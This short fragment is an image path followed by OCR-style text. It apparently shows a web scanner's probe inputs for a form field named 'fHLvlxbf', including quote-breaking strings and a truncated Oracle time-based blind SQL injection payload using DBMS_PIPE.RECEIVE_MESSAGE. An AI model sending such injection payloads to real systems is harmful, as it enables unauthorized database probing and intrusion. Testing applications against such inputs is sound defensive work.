
fHLvlxbf:
555
fHLvlxbf:
555
fHLvlxbf:
@@2MFXB
fHLvlxbf:
1'"
fHLvlxbf:
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98)